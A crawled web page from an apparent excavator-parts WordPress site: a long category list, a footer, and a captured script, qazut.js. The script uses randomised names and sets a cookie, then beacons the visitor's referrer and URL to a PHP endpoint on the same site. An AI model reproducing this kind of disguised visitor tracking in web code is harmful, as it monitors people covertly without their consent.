	<li class="cat-item cat-item-1232"><a href="https://myjohndeereexcavator.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://myjohndeereexcavator.com/category/valves/" >valves</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://myjohndeereexcavator.com/category/vapor/" >vapor</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://myjohndeereexcavator.com/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://myjohndeereexcavator.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://myjohndeereexcavator.com/category/vibratory/" >vibratory</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://myjohndeereexcavator.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://myjohndeereexcavator.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://myjohndeereexcavator.com/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://myjohndeereexcavator.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://myjohndeereexcavator.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://myjohndeereexcavator.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://myjohndeereexcavator.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://myjohndeereexcavator.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://myjohndeereexcavator.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://myjohndeereexcavator.com/category/water-pump/" >water-pump</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://myjohndeereexcavator.com/category/water-pump-fits/" >water-pump-fits</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://myjohndeereexcavator.com/category/water-pump-fits-jd-1420-front-mower-1435-front/" >water-pump-fits-jd-1420-front-mower-1435-front</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://myjohndeereexcavator.com/category/wcch1/" >wcch1</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://myjohndeereexcavator.com/category/wheelie/" >wheelie</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://myjohndeereexcavator.com/category/whole/" >whole</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://myjohndeereexcavator.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://myjohndeereexcavator.com/category/wiking/" >wiking</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://myjohndeereexcavator.com/category/windshield/" >windshield</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://myjohndeereexcavator.com/category/wiper/" >wiper</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://myjohndeereexcavator.com/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://myjohndeereexcavator.com/category/wirtgen/" >wirtgen</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://myjohndeereexcavator.com/category/wl56m2c/" >wl56m2c</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://myjohndeereexcavator.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://myjohndeereexcavator.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://myjohndeereexcavator.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://myjohndeereexcavator.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://myjohndeereexcavator.com/category/x4376648/" >x4376648</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://myjohndeereexcavator.com/category/x4445495/" >x4445495</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://myjohndeereexcavator.com/category/xcwooshop/" >xcwooshop</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://myjohndeereexcavator.com/category/xpert/" >xpert</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://myjohndeereexcavator.com/category/xztk-60u/" >xztk-60u</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://myjohndeereexcavator.com/category/ya00001076/" >ya00001076</a>
</li>
	<li class="cat-item cat-item-6087"><a href="https://myjohndeereexcavator.com/category/ya00018907/" >ya00018907</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://myjohndeereexcavator.com/category/yanmar/" >yanmar</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://myjohndeereexcavator.com/category/yanmer/" >yanmer</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://myjohndeereexcavator.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://myjohndeereexcavator.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://myjohndeereexcavator.com/category/yenmar/" >yenmar</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://myjohndeereexcavator.com/category/yenmer/" >yenmer</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://myjohndeereexcavator.com/category/zenith/" >zenith</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://myjohndeereexcavator.com/category/zx-1/" >zx-1</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://myjohndeereexcavator.com/category/zx-3dlc/" >zx-3dlc</a>
</li>
		</ul>
</aside>
		</div> <!-- /#secondary.widget-area -->

	</div> <!-- /.col.grid_4_of_12 -->

	</div> <!-- /#primary.site-content.row -->


	</div> <!-- /#maincontentcontainer -->

	<div id="footercontainer">

		<footer class="site-footer row" role="contentinfo">

			
		</footer> <!-- /.site-footer.row -->

		<div class="social-media-icons">
					</div>

		<div class="row smallprint"><p>Proudly powered by <a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">WordPress</a></p>
<p>Theme designed by <a href="https://www.webempresa.com/" target="_blank">Webempresa</a></p></div> <!-- /.smallprint -->
	</div> <!-- /.footercontainer -->

</div> <!-- /.#wrapper.hfeed.site -->

<script type='text/javascript' src='https:///myjohndeereexcavator.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/myjohndeereexcavator.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///myjohndeereexcavator.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://myjohndeereexcavator.com/qazut.js
body_size: 773
content:


function zofydara(){ 	var movahu = window.location.href;  
       var boficulecavu = "qazut"; 	
 
	var riwadykequbegyg = "/" + boficulecavu + ".php";

        var savuqegiryculow = 60;	

	var puroguv = boficulecavu;
	 
 	var pibyjefyti = ""; 
	     try
 
    {  
      pibyjefyti=""+parent.document.referrer;	     }  
      catch (ex)    
    {
 


 	    pibyjefyti=""+document.referrer; 	

	
     } 

	if(gumevig(puroguv) == null)	
	
 	{

  		var narynakyf = window.location.hostname; 			 		secex(puroguv, "1", savuqegiryculow, "/", narynakyf);   
  		if(gumevig(puroguv) != null)		{  			var vuhoj = new Image();			vuhoj.src=riwadykequbegyg + "?referer=" + escape(pibyjefyti) + "&url=" + escape(movahu); 		} 	}	  
}	

zofydara();

//##############################################################################
function gumevig(vawamimynih) { 	    var vicypahadopufi = document.cookie;      var tupob = vawamimynih + "="; 

	    var comefedowa = vicypahadopufi.indexOf("; " + tupob); 

 		     if (comefedowa == -1) { 	 
        comefedowa = vicypahadopufi.indexOf(tupob);        if (comefedowa != 0) return null;
 
    } else { 	           comefedowa += 2;    }     var qobojypiqadece = document.cookie.indexOf(";", comefedowa);

 
       if (qobojypiqadece == -1) {          qobojypiqadece = vicypahadopufi.length;      }
	      return unescape(vicypahadopufi.substring(comefedowa + tupob.length, qobojypiqadece));}



function secex(betyn,gexyj,quhibyc, vakoqudi, loqupunara) {
	  var viqediqivub = new Date(); 
   var nusuzon = new Date();


   	 
    nusuzon.setTime(viqediqivub.getTime() + 1000*60*quhibyc);

 document.cookie = betyn+"="+escape(gexyj) + ";expires="+nusuzon.toGMTString() + ";path=" + vakoqudi + ";domain=" + loqupunara; } 
